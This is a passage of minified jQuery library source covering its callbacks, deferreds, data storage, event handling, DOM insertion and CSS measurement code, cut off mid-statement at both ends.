a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Ae(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Le=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Le.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Ae(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Ae(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Ae(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px 